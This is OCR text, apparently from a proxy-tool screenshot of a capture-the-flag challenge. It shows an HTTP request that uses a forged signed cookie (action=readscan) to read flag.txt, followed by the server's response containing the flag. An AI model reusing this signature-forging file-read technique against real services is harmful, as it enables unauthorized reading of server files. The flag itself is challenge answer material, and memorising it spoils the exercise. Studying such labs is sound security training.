 Request
Raw Hex \n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host:
359f0248-83f1-40eb-9c98-51f306cd66b8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: action=readscan;sign=
955ebd0ebdca7aa52289569c30ebb118
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 08 Jan 2024 10:44:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7 Cache-Control: no-cache
8
9 {"code": 200, "data":
"flag{e9777622-41f9-4bea-a2a7-b22fd1c8d852}\n"}